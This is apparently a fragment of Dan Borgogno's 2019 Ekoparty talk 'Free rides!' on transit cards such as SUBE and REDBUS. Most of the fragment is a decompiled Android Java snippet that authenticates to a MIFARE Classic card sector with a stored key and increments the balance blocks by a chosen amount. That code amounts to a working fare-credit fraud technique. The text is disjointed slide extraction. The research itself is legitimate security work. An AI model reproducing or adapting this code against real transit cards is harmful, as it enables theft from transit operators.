 ekoparty
15
Free rides! SUBE, REDBUS, SATBUS and others
REDBUS
}
while (!"android.nfc.action.TECH_DISCOVERED".equals(paramIntent.getAction())) {
return;
}
mfc = MifareClassic.get((Tag)paramIntent.getParcelableExtra("android.nfc.extra.TAG"));
try
{
mfc.connect();
if (mInWriteMode)
{
if (mfc.authenticateSectorWithKeyB(6, KEY_B_SECTOR_6))
{
mfc.increment(25, saldoCargar * 100);
mfc.transfer(25);
mfc.increment(26, saldoCargar * 100);
mfc.transfer(26);
}
mInWriteMode = false;
}
paramIntent = (TextView)findViewById(2131492951);
if (mfc.authenticateSectorWithKeyB(6, KEY_B_SECTOR_6))
{
int i = Integer.reverseBytes(ByteBuffer.wrap(Arrays.copyOfRange(mfc.readBlock(25), 0, 8)).getInt());
Dan Borgogno
Ekoparty
Free rides! SUBE, REDBUS, SA...
Dan Borgogno
2019